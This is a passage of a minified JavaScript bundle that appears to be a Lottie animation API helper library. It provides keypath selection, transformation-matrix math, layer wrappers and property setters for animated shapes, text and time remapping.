a=n("../renderer/Renderer"),s=n("../helpers/layerAPIBuilder");function u(l){var p={animation:l,elements:l.renderer.elements.map(function(P){return s(P,l)}),boundingRect:null,scaleData:null};function v(){return l.currentFrame}function d(){return l.currentFrame/l.frameRate}function m(P,E){var w,R=P.length;for(w=0;w<R;w+=1)P.getPropertyAtIndex(w).setValue(E)}function _(P,E){var w,R=P.length,H=[];for(w=0;w<R;w+=1)H.push(P.getPropertyAtIndex(w).toKeypathLayerPoint(E));return H.length===1?H[0]:H}function x(P,E){var w,R=P.length,H=[];for(w=0;w<R;w+=1)H.push(P.getPropertyAtIndex(w).fromKeypathLayerPoint(E));return H.length===1?H[0]:H}function C(P){var E=l.animationData.w,w=l.animationData.h,R=E/w,H=P.width,B=P.height,N=H/B,O,L,M,A,F,T,k=l.renderer.renderConfig.preserveAspectRatio.split(" ");return k[1]==="meet"?O=N>R?B/w:H/E:O=N>R?H/E:B/w,A=k[0].substr(0,4),F=k[0].substr(4),A==="xMin"?L=0:A==="xMid"?L=(H-E*O)/2:L=H-E*O,F==="YMin"?M=0:F==="YMid"?M=(B-w*O)/2:M=B-w*O,{scaleYOffset:M,scaleXOffset:L,scale:O}}function c(E){var E=l.wrapper;p.boundingRect=E.getBoundingClientRect(),p.scaleData=C(p.boundingRect)}function y(P){if(!l.wrapper||!l.wrapper.getBoundingClientRect)return P;p.boundingRect||c();var E=p.boundingRect,w=[P[0]-E.left,P[1]-E.top],R=p.scaleData;return w[0]=(w[0]-R.scaleXOffset)/R.scale,w[1]=(w[1]-R.scaleYOffset)/R.scale,w}function g(P){if(!l.wrapper||!l.wrapper.getBoundingClientRect)return P;p.boundingRect||c();var E=p.boundingRect,w=p.scaleData,R=[P[0]*w.scale+w.scaleXOffset,P[1]*w.scale+w.scaleYOffset],R=[R[0]+E.left,R[1]+E.top];return R}function h(){return p.scaleData}var S={recalculateSize:c,getScaleData:h,toContainerPoint:y,fromContainerPoint:g,getCurrentFrame:v,getCurrentTime:d,addValueCallback:m,toKeypathLayerPoint:_,fromKeypathLayerPoint:x};return Object.assign({},a(p),S)}i.exports=u},{"../helpers/layerAPIBuilder":6,"../renderer/Renderer":42}],2:[function(n,i,o){"use strict";i.exports=","},{}],3:[function(n,i,o){"use strict";i.exports={0:0,1:1,2:2,3:3,4:4,5:5,13:13,comp:0,composition:0,solid:1,image:2,null:3,shape:4,text:5,camera:13}},{}],4:[function(n,i,o){"use strict";i.exports={LAYER_TRANSFORM:"transform"}},{}],5:[function(n,i,o){"use strict";var a=n("../enums/key_path_separator"),s=n("./stringSanitizer");i.exports=function(u){var l=u.split(a),p=l.shift();return{selector:s(p),propertyPath:l.join(a)}}},{"../enums/key_path_separator":2,"./stringSanitizer":7}],6:[function(n,i,o){"use strict";var a=n("../layer/text/TextElement"),s=n("../layer/shape/Shape"),u=n("../layer/null_element/NullElement"),l=n("../layer/solid/SolidElement"),p=n("../layer/image/ImageElement"),v=n("../layer/camera/Camera"),d=n("../layer/LayerBase");i.exports=function(_,x){var C=_.data.ty,c=n("../layer/composition/Composition");switch(C){case 0:return c(_,x);case 1:return l(_,x);case 2:return p(_,x);case 3:return u(_,x);case 4:return s(_,x,_.data.shapes,_.itemsData);case 5:return a(_,x);case 13:return v(_,x);default:return d(_,x)}}},{"../layer/LayerBase":13,"../layer/camera/Camera":15,"../layer/composition/Composition":16,"../layer/image/ImageElement":20,"../layer/null_element/NullElement":21,"../layer/shape/Shape":22,"../layer/solid/SolidElement":35,"../layer/text/TextElement":38}],7:[function(n,i,o){"use strict";function a(s){return s.trim()}i.exports=a},{}],8:[function(n,i,o){"use strict";var a=n("./typedArrays");var s=function(){var u=Math.cos,l=Math.sin,p=Math.tan,v=Math.round;function d(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function m(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(W,-j,0,0,j,W,0,0,0,0,1,0,0,0,0,1)}function _(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(1,0,0,0,0,W,-j,0,0,j,W,0,0,0,0,1)}function x(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(W,0,j,0,0,1,0,0,-j,0,W,0,0,0,0,1)}function C(G){if(G===0)return this;var W=u(G),j=l(G);return this._t(W,-j,0,0,j,W,0,0,0,0,1,0,0,0,0,1)}function c(G,W){return this._t(1,W,G,1,0,0)}function y(G,W){return this.shear(p(G),p(W))}function g(G,W){var j=u(W),U=l(W);return this._t(j,U,0,0,-U,j,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,p(G),1,0,0,0,0,1,0,0,0,0,1)._t(j,-U,0,0,U,j,0,0,0,0,1,0,0,0,0,1)}function h(G,W,j){return j=isNaN(j)?1:j,G==1&&W==1&&j==1?this:this._t(G,0,0,0,0,W,0,0,0,0,j,0,0,0,0,1)}function S(G,W,j,U,Z,te,ee,oe,J,Q,pe,Me,Ue,Ge,He,je){return this.props[0]=G,this.props[1]=W,this.props[2]=j,this.props[3]=U,this.props[4]=Z,this.props[5]=te,this.props[6]=ee,this.props[7]=oe,this.props[8]=J,this.props[9]=Q,this.props[10]=pe,this.props[11]=Me,this.props[12]=Ue,this.props[13]=Ge,this.props[14]=He,this.props[15]=je,this}function P(G,W,j){return j=j||0,G!==0||W!==0||j!==0?this._t(1,0,0,0,0,1,0,0,0,0,1,0,G,W,j,1):this}function E(G,W,j,U,Z,te,ee,oe,J,Q,pe,Me,Ue,Ge,He,je){var se=this.props;if(G===1&&W===0&&j===0&&U===0&&Z===0&&te===1&&ee===0&&oe===0&&J===0&&Q===0&&pe===1&&Me===0)return se[12]=se[12]*G+se[15]*Ue,se[13]=se[13]*te+se[15]*Ge,se[14]=se[14]*pe+se[15]*He,se[15]=se[15]*je,this._identityCalculated=!1,this;var Be=se[0],ft=se[1],ut=se[2],Ke=se[3],ct=se[4],Ye=se[5],gt=se[6],Gt=se[7],jt=se[8],ui=se[9],ci=se[10],di=se[11],hi=se[12],mi=se[13],vi=se[14],yi=se[15];return se[0]=Be*G+ft*Z+ut*J+Ke*Ue,se[1]=Be*W+ft*te+ut*Q+Ke*Ge,se[2]=Be*j+ft*ee+ut*pe+Ke*He,se[3]=Be*U+ft*oe+ut*Me+Ke*je,se[4]=ct*G+Ye*Z+gt*J+Gt*Ue,se[5]=ct*W+Ye*te+gt*Q+Gt*Ge,se[6]=ct*j+Ye*ee+gt*pe+Gt*He,se[7]=ct*U+Ye*oe+gt*Me+Gt*je,se[8]=jt*G+ui*Z+ci*J+di*Ue,se[9]=jt*W+ui*te+ci*Q+di*Ge,se[10]=jt*j+ui*ee+ci*pe+di*He,se[11]=jt*U+ui*oe+ci*Me+di*je,se[12]=hi*G+mi*Z+vi*J+yi*Ue,se[13]=hi*W+mi*te+vi*Q+yi*Ge,se[14]=hi*j+mi*ee+vi*pe+yi*He,se[15]=hi*U+mi*oe+vi*Me+yi*je,this._identityCalculated=!1,this}function w(){return this._identityCalculated||(this._identity=!(this.props[0]!==1||this.props[1]!==0||this.props[2]!==0||this.props[3]!==0||this.props[4]!==0||this.props[5]!==1||this.props[6]!==0||this.props[7]!==0||this.props[8]!==0||this.props[9]!==0||this.props[10]!==1||this.props[11]!==0||this.props[12]!==0||this.props[13]!==0||this.props[14]!==0||this.props[15]!==1),this._identityCalculated=!0),this._identity}function R(G){for(var W=0;W<16;){if(G.props[W]!==this.props[W])return!1;W+=1}return!0}function H(G){var W;for(W=0;W<16;W+=1)G.props[W]=this.props[W]}function B(G){var W;for(W=0;W<16;W+=1)this.props[W]=G[W]}function N(G,W,j){return{x:G*this.props[0]+W*this.props[4]+j*this.props[8]+this.props[12],y:G*this.props[1]+W*this.props[5]+j*this.props[9]+this.props[13],z:G*this.props[2]+W*this.props[6]+j*this.props[10]+this.props[14]}}function O(G,W,j){return G*this.props[0]+W*this.props[4]+j*this.props[8]+this.props[12]}function L(G,W,j){return G*this.props[1]+W*this.props[5]+j*this.props[9]+this.props[13]}function M(G,W,j){return G*this.props[2]+W*this.props[6]+j*this.props[10]+this.props[14]}function A(G){var W=this.props[0]*this.props[5]-this.props[1]*this.props[4],j=this.props[5]/W,U=-this.props[1]/W,Z=-this.props[4]/W,te=this.props[0]/W,ee=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/W,oe=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/W;return[G[0]*j+G[1]*Z+ee,G[0]*U+G[1]*te+oe,0]}function F(G){var W,j=G.length,U=[];for(W=0;W<j;W+=1)U[W]=A(G[W]);return U}function T(G,W,j){var U=a("float32",6);if(this.isIdentity())U[0]=G[0],U[1]=G[1],U[2]=W[0],U[3]=W[1],U[4]=j[0],U[5]=j[1];else{var Z=this.props[0],te=this.props[1],ee=this.props[4],oe=this.props[5],J=this.props[12],Q=this.props[13];U[0]=G[0]*Z+G[1]*ee+J,U[1]=G[0]*te+G[1]*oe+Q,U[2]=W[0]*Z+W[1]*ee+J,U[3]=W[0]*te+W[1]*oe+Q,U[4]=j[0]*Z+j[1]*ee+J,U[5]=j[0]*te+j[1]*oe+Q}return U}function k(G,W,j){var U;return this.isIdentity()?U=[G,W,j]:U=[G*this.props[0]+W*this.props[4]+j*this.props[8]+this.props[12],G*this.props[1]+W*this.props[5]+j*this.props[9]+this.props[13],G*this.props[2]+W*this.props[6]+j*this.props[10]+this.props[14]],U}function V(G,W){return this.isIdentity()?G+","+W:G*this.props[0]+W*this.props[4]+this.props[12]+","+(G*this.props[1]+W*this.props[5]+this.props[13])}function D(){for(var G=0,W=this.props,j="matrix3d(",U=1e4;G<16;)j+=v(W[G]*U)/U,j+=G===15?")":",",G+=1;return j}function $(){var G=1e4,W=this.props;return"matrix("+v(W[0]*G)/G+","+v(W[1]*G)/G+","+v(W[4]*G)/G+","+v(W[5]*G)/G+","+v(W[12]*G)/G+","+v(W[13]*G)/G+")"}function K(){this.reset=d,this.rotate=m,this.rotateX=_,this.rotateY=x,this.rotateZ=C,this.skew=y,this.skewFromAxis=g,this.shear=c,this.scale=h,this.setTransform=S,this.translate=P,this.transform=E,this.applyToPoint=N,this.applyToX=O,this.applyToY=L,this.applyToZ=M,this.applyToPointArray=k,this.applyToTriplePoints=T,this.applyToPointStringified=V,this.toCSS=D,this.to2dCSS=$,this.clone=H,this.cloneFromProps=B,this.equals=R,this.inversePoints=F,this.inversePoint=A,this._t=this.transform,this.isIdentity=w,this._identity=!0,this._identityCalculated=!1,this.props=a("float32",16),this.reset()}return function(){return new K}}();i.exports=s},{"./typedArrays":9}],9:[function(n,i,o){"use strict";var a=function(){function s(l,p){var v=0,d=[],m;switch(l){case"int16":case"uint8c":m=1;break;default:m=1.1;break}for(v=0;v<p;v+=1)d.push(m);return d}function u(l,p){if(l==="float32")return new Float32Array(p);if(l==="int16")return new Int16Array(p);if(l==="uint8c")return new Uint8ClampedArray(p)}return typeof Uint8ClampedArray=="function"&&typeof Float32Array=="function"?u:s}();i.exports=a},{}],10:[function(n,i,o){"use strict";var a=n("./animation/AnimationItem");function s(u){return Object.assign({},a(u))}i.exports={createAnimationApi:s}},{"./animation/AnimationItem":1}],11:[function(n,i,o){"use strict";var a=n("../helpers/keyPathBuilder"),s=n("../enums/layer_types");function u(l,p){function v(){return l.length}function d(w,R){return w.filter(function(H){return H.getTargetLayer().data.ty===s[R]})}function m(w,R){return w.filter(function(H){return H.getTargetLayer().data.nm===R})}function _(w,R){return w.filter(function(H){return H.hasProperty(R)?H.getProperty(R):!1})}function x(w){return u(d(l,w),"layer")}function C(w){return u(m(l,w),"layer")}function c(w){return u(l.filter(function(R){return R.hasProperty(w)}).map(function(R){return R.getProperty(w)}),"property")}function y(w){var R=_(l,w),H=R.map(function(B){return B.getProperty(w)});return u(H,"property")}function g(w){var R=a(w),H=R.selector,B,N,O;if(p==="renderer"||p==="layer")return B=C(H),N=x(H),B.length===0&&N.length===0?O=y(H):O=B.concat(N),R.propertyPath?O.getKeyPath(R.propertyPath):O;if(p==="property")return O=c(H),R.propertyPath?O.getKeyPath(R.propertyPath):O}function h(w){var R=w.getElements();return u(l.concat(R),p)}function S(){return l}function P(w){return l[w]}var E={getKeyPath:g,concat:h,getElements:S,getPropertyAtIndex:P};return Object.defineProperty(E,"length",{get:v}),E}i.exports=u},{"../enums/layer_types":3,"../helpers/keyPathBuilder":5}],12:[function(n,i,o){"use strict";var a=n("../enums/key_path_separator"),s=n("../enums/property_names");function u(l){function p(C,c){for(var y=l.properties||[],g=0,h=y.length;g<h;){if(y[g].name===C)return y[g].value;g+=1}return null}function v(C){return!!p(C)}function d(C){return p(C)}function m(C){return l.parent.fromKeypathLayerPoint(C)}function _(C){return l.parent.toKeypathLayerPoint(C)}var x={hasProperty:v,getProperty:d,fromKeypathLayerPoint:m,toKeypathLayerPoint:_};return x}i.exports=u},{"../enums/key_path_separator":2,"../enums/property_names":4}],13:[function(n,i,o){"use strict";var a=n("../key_path/KeyPathNode"),s=n("./transform/Transform"),u=n("./effects/Effects"),l=n("../helpers/transformationMatrix");function p(v){var d=s(v.element.finalTransform.mProp,v),m=u(v.element.effectsManager.effectElements||[],v);function _(){v.properties.push({name:"transform",value:d},{name:"Transform",value:d},{name:"Effects",value:m},{name:"effects",value:m})}function x(h){}function C(h){var S=v.element;v.parent.toKeypathLayerPoint&&(h=v.parent.toKeypathLayerPoint(h));var P=l(),E=v.getProperty("Transform").getTargetTransform();if(E.applyToMatrix(P),S.hierarchy&&S.hierarchy.length){var w,R=S.hierarchy.length;for(w=0;w<R;w+=1)S.hierarchy[w].finalTransform.mProp.applyToMatrix(P)}return P.inversePoint(h)}function c(h){var S=v.element,P=l(),E=v.getProperty("Transform").getTargetTransform();if(E.applyToMatrix(P),S.hierarchy&&S.hierarchy.length){var w,R=S.hierarchy.length;for(w=0;w<R;w+=1)S.hierarchy[w].finalTransform.mProp.applyToMatrix(P)}return h=P.applyToPointArray(h[0],h[1],h[2]||0),v.parent.fromKeypathLayerPoint?v.parent.fromKeypathLayerPoint(h):h}function y(){return v.element}var g={getTargetLayer:y,toKeypathLayerPoint:C,fromKeypathLayerPoint:c};return _(),Object.assign(v,a(v),g)}i.exports=p},{"../helpers/transformationMatrix":8,"../key_path/KeyPathNode":12,"./effects/Effects":19,"./transform/Transform":39}],14:[function(n,i,o){"use strict";var a=n("../enums/layer_types"),s=n("../helpers/layerAPIBuilder");function u(l){function p(){return l.length}function v(S,P){return S.filter(function(E){return E.data.ty===a[P]})}function d(S,P){return S.filter(function(E){return E.data.nm===P})}function m(){return u(l)}function _(S){var P=v(l,S);return u(P)}function x(S){var P=d(l,S);return u(P)}function C(S){return S>=l.length?[]:s(l[parseInt(S)])}function c(S,P){S.reduce(function(E,w){var R=w;return E[w]=function(){var H=arguments;return l.map(function(B){var N=s(B);return N[R]?N[R].apply(null,H):null})},E},h)}function y(){return l}function g(S){return l.concat(S.getTargetElements())}var h={getLayers:m,getLayersByType:_,getLayersByName:x,layer:C,concat:g,getTargetElements:y};return c(["setTranslate","getType","getDuration"]),c(["setText","getText","setDocumentData","canResizeFont","setMinimumFontSize"]),Object.defineProperty(h,"length",{get:p}),h}i.exports=u},{"../enums/layer_types":3,"../helpers/layerAPIBuilder":6}],15:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={},d={element:l,parent:p,properties:m()};function m(){return[{name:"Point of Interest",value:s(l.a,p)},{name:"Zoom",value:s(l.pe,p)},{name:"Position",value:s(l.p,p)},{name:"X Rotation",value:s(l.rx,p)},{name:"Y Rotation",value:s(l.ry,p)},{name:"Z Rotation",value:s(l.rz,p)},{name:"Orientation",value:s(l.or,p)}]}function _(){return d.element}var x={getTargetLayer:_};return Object.assign(v,a(d),x)}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],16:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathList"),s=n("../LayerBase"),u=n("../../helpers/layerAPIBuilder"),l=n("../../property/Property"),p=n("./TimeRemap");function v(d,m){var _={},x={element:d,parent:m,properties:c()};function C(g,h){var S=null,P={name:g.nm};function E(){return S||(S=u(d.elements[h],x)),S}return Object.defineProperty(P,"value",{get:E}),P}function c(){var g=d.layers.map(C);return[{name:"Time Remap",value:p(d.tm)}].concat(g)}var y={};return Object.assign(_,s(x),a(x.elements,"layer"),y)}i.exports=v},{"../../helpers/layerAPIBuilder":6,"../../key_path/KeyPathList":11,"../../property/Property":40,"../LayerBase":13,"./TimeRemap":17}],17:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/ValueProperty");function u(l,p){var v={property:l,parent:p},d=!1,m=0,_=0,x=0,C=0,c=0,y=!0,g=0,h=1,S=!1,P=!1,E=[],w,R=null,H={time:-1};function B(j,U,Z){S=!1,Z&&(L(),C=j),P&&console.log(j,U),g=0,x=Date.now(),m=j,_=U,A()}function N(){var j=E.shift();B(j[0],j[1])}function O(j,U){E.push([j,U])}function L(){E.length=0}function M(j){if(m===_)C=m;else if(!S){var U=Date.now(),Z=h*(U-x)/1e3;x=U,m<_?(C+=Z,C>_&&(g+=1,E.length?N():y?C=C%(_-m):C=_)):(C-=Z,C<_&&(g+=1,E.length?N():y?C=m-(_-C):C=_)),P&&console.log(C)}return W.onEnterFrame&&H.time!==C&&(H.time=C,W.onEnterFrame(H)),C}function A(){d||(d=!0,w=W.setValue(M,P))}function F(j,U){S=!1,U&&L(),A(),_=j}function T(){return d?C:l.v/l.mult}function k(j){y=j}function V(j){h=j}function D(j){P=j}function $(){S=!0}function K(){w&&(w(),v.property=null,v.parent=null)}var G={playSegment:B,playTo:F,queueSegment:O,clearQueue:L,setLoop:k,setSpeed:V,pause:$,setDebugging:D,getCurrentTime:T,onEnterFrame:null,destroy:K},W={};return Object.assign(W,G,s(v),a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/ValueProperty":41}],18:[function(n,i,o){"use strict";var a=n("../../property/Property");function s(u,l){return a(u.p,l)}i.exports=s},{"../../property/Property":40}],19:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("./EffectElement");function l(p,v){var d={parent:v,properties:_()};function m(C,c){var y=C.data?C.data.nm:c.toString(),g=C.data?l(C.effectElements,v):s(C.p,v);return{name:y,value:g}}function _(){var C,c=p.length,y=[];for(C=0;C<c;C+=1)y.push(m(p[C],C));return y}var x={};return Object.assign(x,a(d))}i.exports=l},{"../../key_path/KeyPathNode":12,"../../property/Property":40,"./EffectElement":18}],20:[function(n,i,o){"use strict";var a=n("../LayerBase");function s(u){var l={element:u,parent,properties:p()};function p(){return[]}var v={};return Object.assign({},a(l),v)}i.exports=s},{"../LayerBase":13}],21:[function(n,i,o){"use strict";var a=n("../LayerBase");function s(u,l){var p={},v={element:u,parent:l,properties:d()};function d(){return[]}var m={};return Object.assign(p,a(v),m)}i.exports=s},{"../LayerBase":13}],22:[function(n,i,o){"use strict";var a=n("../LayerBase"),s=n("./ShapeContents");function u(l,p){var v={properties:[],parent:p,element:l},d=s(l.data.shapes,l.itemsData,v);function m(){v.properties.push({name:"Contents",value:d})}var _={};return m(),Object.assign(v,a(v),_)}i.exports=u},{"../LayerBase":13,"./ShapeContents":23}],23:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("./ShapeRectangle"),l=n("./ShapeFill"),p=n("./ShapeStroke"),v=n("./ShapeEllipse"),d=n("./ShapeGradientFill"),m=n("./ShapeGradientStroke"),_=n("./ShapeTrimPaths"),x=n("./ShapeRepeater"),C=n("./ShapePolystar"),c=n("./ShapeRoundCorners"),y=n("./ShapePath"),g=n("../transform/Transform"),h=n("../../helpers/transformationMatrix");function S(P,E,w){var R={properties:N(),parent:w},H=[];function B(A,F){var T={name:A.nm};return Object.defineProperty(T,"value",{get:function(){if(H[F])return H[F];var V;return A.ty==="gr"?V=S(P[F].it,E[F].it,R):A.ty==="rc"?V=u(E[F],R):A.ty==="el"?V=v(E[F],R):A.ty==="fl"?V=l(E[F],R):A.ty==="st"?V=p(E[F],R):A.ty==="gf"?V=d(E[F],R):A.ty==="gs"?V=m(E[F],R):A.ty==="tm"?V=_(E[F],R):A.ty==="rp"?V=x(E[F],R):A.ty==="sr"?V=C(E[F],R):A.ty==="rd"?V=c(E[F],R):A.ty==="sh"?V=y(E[F],R):A.ty==="tr"?V=g(E[F].transform.mProps,R):console.log(A.ty),H[F]=V,V}}),T}function N(){return P.map(function(A,F){return B(A,F)})}function O(A){if(R.hasProperty("Transform")){var F=h(),T=R.getProperty("Transform").getTargetTransform();T.applyToMatrix(F),A=F.applyToPointArray(A[0],A[1],A[2]||0)}return R.parent.fromKeypathLayerPoint(A)}function L(A){if(A=R.parent.toKeypathLayerPoint(A),R.hasProperty("Transform")){var F=h(),T=R.getProperty("Transform").getTargetTransform();T.applyToMatrix(F),A=F.inversePoint(A)}return A}var M={fromKeypathLayerPoint:O,toKeypathLayerPoint:L};return Object.assign(R,a(R),M)}i.exports=S},{"../../helpers/transformationMatrix":8,"../../key_path/KeyPathNode":12,"../../property/Property":40,"../transform/Transform":39,"./ShapeEllipse":24,"./ShapeFill":25,"./ShapeGradientFill":26,"./ShapeGradientStroke":27,"./ShapePath":28,"./ShapePolystar":29,"./ShapeRectangle":30,"./ShapeRepeater":31,"./ShapeRoundCorners":32,"./ShapeStroke":33,"./ShapeTrimPaths":34}],24:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Size",value:s(l.sh.s,p)},{name:"Position",value:s(l.sh.p,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],25:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Color",value:s(l.c,p)},{name:"Opacity",value:{setValue:s(l.o,p)}}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],26:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Start Point",value:s(l.s,p)},{name:"End Point",value:s(l.s,p)},{name:"Opacity",value:s(l.o,p)},{name:"Highlight Length",value:s(l.h,p)},{name:"Highlight Angle",value:s(l.a,p)},{name:"Colors",value:s(l.g.prop,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],27:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Start Point",value:s(l.s,p)},{name:"End Point",value:s(l.e,p)},{name:"Opacity",value:s(l.o,p)},{name:"Highlight Length",value:s(l.h,p)},{name:"Highlight Angle",value:s(l.a,p)},{name:"Colors",value:s(l.g.prop,p)},{name:"Stroke Width",value:s(l.w,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],28:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:m()};function d(x){s(l.sh).setValue(x)}function m(){return[{name:"path",value:s(l.sh,p)}]}var _={};return Object.assign(_,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],29:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Points",value:s(l.sh.pt,p)},{name:"Position",value:s(l.sh.p,p)},{name:"Rotation",value:s(l.sh.r,p)},{name:"Inner Radius",value:s(l.sh.ir,p)},{name:"Outer Radius",value:s(l.sh.or,p)},{name:"Inner Roundness",value:s(l.sh.is,p)},{name:"Outer Roundness",value:s(l.sh.os,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],30:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Size",value:s(l.sh.s,p)},{name:"Position",value:s(l.sh.p,p)},{name:"Roundness",value:s(l.sh.r,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],31:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("../transform/Transform");function l(p,v){var d={parent:v,properties:m()};function m(){return[{name:"Copies",value:s(p.c,v)},{name:"Offset",value:s(p.o,v)},{name:"Transform",value:u(p.tr,v)}]}var _={};return Object.assign(_,a(d))}i.exports=l},{"../../key_path/KeyPathNode":12,"../../property/Property":40,"../transform/Transform":39}],32:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Radius",value:s(l.rd,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],33:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Color",value:s(l.c,p)},{name:"Stroke Width",value:s(l.w,p)},{name:"Opacity",value:s(l.o,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],34:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={parent:p,properties:d()};function d(){return[{name:"Start",value:s(l.s,p)},{name:"End",value:s(l.e,p)},{name:"Offset",value:s(l.o,p)}]}var m={};return Object.assign(m,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],35:[function(n,i,o){"use strict";var a=n("../LayerBase");function s(u,l){var p={element:u,parent:l,properties:v()};function v(){return[]}var d={};return Object.assign({},a(p),d)}i.exports=s},{"../LayerBase":13}],36:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property"),u=n("./TextAnimator");function l(p,v){var d={},m={element:p,parent:v,properties:C()};function _(y){var g,h=function(P){var E=y(p.textProperty.currentData);return g!==E?(g=E,Object.assign({},P,E,{__complete:!1})):P};p.textProperty.addEffect(h)}function x(){var y=[],g=p.textAnimator._animatorsData,h,S=g.length,P;for(h=0;h<S;h+=1)P=u(g[h]),y.push({name:p.textAnimator._textData.a[h].nm||"Animator "+(h+1),value:P});return y}function C(){return[{name:"Source",value:{setValue:_}}].concat(x())}var c={};return Object.assign(d,c,a(m))}i.exports=l},{"../../key_path/KeyPathNode":12,"../../property/Property":40,"./TextAnimator":37}],37:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l){var p={},v={properties:F()};function d(k){s(l.a.a).setValue(k)}function m(k){s(l.a.fb).setValue(k)}function _(k){s(l.a.fc).setValue(k)}function x(k){s(l.a.fh).setValue(k)}function C(k){s(l.a.fs).setValue(k)}function c(k){s(l.a.fo).setValue(k)}function y(k){s(l.a.o).setValue(k)}function g(k){s(l.a.p).setValue(k)}function h(k){s(l.a.r).setValue(k)}function S(k){s(l.a.rx).setValue(k)}function P(k){s(l.a.ry).setValue(k)}function E(k){s(l.a.s).setValue(k)}function w(k){s(l.a.sa).setValue(k)}function R(k){s(l.a.sc).setValue(k)}function H(k){s(l.a.sk).setValue(k)}function B(k){s(l.a.so).setValue(k)}function N(k){s(l.a.sw).setValue(k)}function O(k){s(l.a.sb).setValue(k)}function L(k){s(l.a.sh).setValue(k)}function M(k){s(l.a.ss).setValue(k)}function A(k){s(l.a.t).setValue(k)}function F(){return[{name:"Anchor Point",value:{setValue:d}},{name:"Fill Brightness",value:{setValue:m}},{name:"Fill Color",value:{setValue:_}},{name:"Fill Hue",value:{setValue:x}},{name:"Fill Saturation",value:{setValue:C}},{name:"Fill Opacity",value:{setValue:c}},{name:"Opacity",value:{setValue:y}},{name:"Position",value:{setValue:g}},{name:"Rotation X",value:{setValue:S}},{name:"Rotation Y",value:{setValue:P}},{name:"Scale",value:{setValue:E}},{name:"Skew Axis",value:{setValue:w}},{name:"Stroke Color",value:{setValue:R}},{name:"Skew",value:{setValue:H}},{name:"Stroke Width",value:{setValue:N}},{name:"Tracking Amount",value:{setValue:A}},{name:"Stroke Opacity",value:{setValue:B}},{name:"Stroke Brightness",value:{setValue:O}},{name:"Stroke Saturation",value:{setValue:M}},{name:"Stroke Hue",value:{setValue:L}}]}var T={};return Object.assign(p,T,a(v))}i.exports=u},{"../../key_path/KeyPathNode":12,"../../property/Property":40}],38:[function(n,i,o){"use strict";var a=n("../LayerBase"),s=n("./Text");function u(l){var p={},v=s(l),d={element:l,properties:m()};function m(){return[{name:"text",value:v},{name:"Text",value:v}]}function _(){return l.textProperty.currentData.t}function x(h,S){C({t:h},S)}function C(h,S){return l.updateDocumentData(h,S)}function c(h){return l.canResizeFont(h)}function y(h){return l.setMinimumFontSize(h)}var g={getText:_,setText:x,canResizeFont:c,setDocumentData:C,setMinimumFontSize:y};return Object.assign(p,a(d),g)}i.exports=u},{"../LayerBase":13,"./Text":36}],39:[function(n,i,o){"use strict";var a=n("../../key_path/KeyPathNode"),s=n("../../property/Property");function u(l,p){var v={properties:d()};function d(){return[{name:"Anchor Point",value:s(l.a,p)},{name:"Point 